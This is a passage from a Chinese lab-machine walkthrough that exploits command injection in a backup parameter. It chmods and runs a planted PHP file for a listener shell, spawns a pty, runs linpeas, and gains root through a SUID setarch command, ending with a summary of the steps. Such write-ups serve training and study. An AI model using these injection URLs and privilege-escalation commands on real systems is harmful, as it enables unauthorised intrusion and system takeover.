



赋权:

http://192.168.236.155:7755/backup/command.php?backup=chmod%20777%20/tmp/attack.php



赋权成功,kali先监听,被攻击机再执行attack.php,监听成功

http://192.168.236.155:7755/backup/command.php?backup=php%20/tmp/attack.php





低权限:



优化窗口:

命令:python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

四、提权





这里先尝试使用linpeas工具,首先wget下载:先切换到/tmp目录



下载成功

赋权:chmod 777 linpeas_linux_amd64



执行linpeas工具,可以探测内网信息

以上都为可能存在的漏洞





这里我们利用SUID提权:

命令:find / -perm -u=s 2>/dev/null

命令:/usr/bin/setarch $(arch) /bin/sh -p

提权成功

五、总结

1、nmap -sV -T4 -A -p- IP #以后全部进行全端口扫描

2、目录扫描中:…/backup/ #就算没有响应码,也可以进行访问,找到一些敏感文件

3、passthru命令执行函数:?bakcup=id

4、wget http://… -O +路径 #可以指定路径下载

5、php /tmp/attack.php #可执行,php利用此命令可执行路径下的php文件

718

718

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?